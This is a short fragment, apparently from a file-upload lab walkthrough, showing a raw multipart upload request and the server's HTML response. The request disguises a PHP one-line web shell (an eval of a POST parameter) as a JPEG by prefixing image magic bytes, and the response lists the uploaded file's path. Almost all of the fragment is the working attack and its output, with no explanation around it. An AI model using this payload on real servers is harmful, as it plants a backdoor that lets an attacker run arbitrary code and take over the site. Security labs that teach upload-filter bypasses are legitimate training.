 ------WebKitFormBoundaryVi0GZfPglITITUXv
Content-Disposition: form-data; name="upload_file"; filename="yjh.jpg"
Content-Type: image/jpeg
{{unquote("\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x01\x01,<?php @eval\x28$_POST['sxk']
\x29?>")}}
------WebKitFormBoundaryVi0GZfPglITITUXv
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryVi0GZfPglITITUXv--
84 <div id="msg"></div>
85 <div id="img">
86 <img src="../upload/4520250123084925.jpg" width="250px" />
87 </div>
88 </li>
89 </ol>
90 </div>
91 </div>
92 <div id="footer">
93 <center>
94 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&
nbsp;<a
95 href="http://gv7.me"